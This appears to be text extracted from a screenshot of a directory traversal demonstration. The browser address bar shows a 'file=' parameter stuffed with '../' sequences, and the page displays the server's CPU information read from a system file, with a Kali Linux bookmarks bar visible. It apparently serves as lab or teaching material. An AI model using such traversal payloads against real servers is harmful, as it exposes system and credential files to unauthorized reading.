 hacking.com/dirtrav/example1.php?file=/../../../../../../.. 90%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
processor : 0 vendor_id : GenuineIntel cpu family : 6 model : 94 model name : Intel(R) Core(TM) i5-6300HQ CPU @ 2.30GHz
stepping : 3 cpu MHz : 2304.000 cache size : 6144 KB fdiv_bug : no hlt_bug : no f00f_bug : no coma_bug : no fpu : yes
fpu_exception : yes cpuid level : 22 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36
clflush mmx fxsr sse sse2 ss nx pdpe1gb rdtscp lm constant_tsc up arch_perfmon xtopology tsc_reliable nonstop_tsc pni
pclmulqdq ssse3 fma cx16 sse4_1 sse4_2 x2apic movbe popcnt aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch
arat bogomips : 4608.00 clflush size : 64 cache_alignment : 64 address sizes : 45 bits physical, 48 bits virtual power
management: